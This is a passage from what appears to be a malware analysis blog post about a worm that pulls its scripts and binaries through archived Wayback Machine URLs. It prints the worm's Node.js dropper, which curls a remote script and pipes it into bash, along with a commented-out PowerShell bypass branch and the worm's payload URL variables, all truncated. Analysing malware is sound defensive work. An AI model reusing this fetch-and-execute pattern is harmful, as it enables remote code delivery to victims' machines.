 MINDPATCH INDEX WRITING RSS
JS COPY
const { exec } = require("child_process");
const { platform } = require('node:process');
if (process.platform === "linux") {
exec("curl -L https://web.archive.org/we
} /*else if (process.platform === "win32") {
exec("powershell -ExecutionPolicy Bypass
}*/
That script does one thing: it curls linux.sh
through the same archive trick and pipes it into
bash. A commented-out PowerShell branch
sits next to it with an example.com
placeholder, so Windows support is planned
but not in this build.
The worm’s own source uses the same
wrapped-URL pattern for all three artifacts it
pulls:
BASH COPY
__linux_script_url='https://web.archive.org/web/
__linux_binary_url='https://web.archive.org/web/
__node_script_url='https://web.archive.org/web/h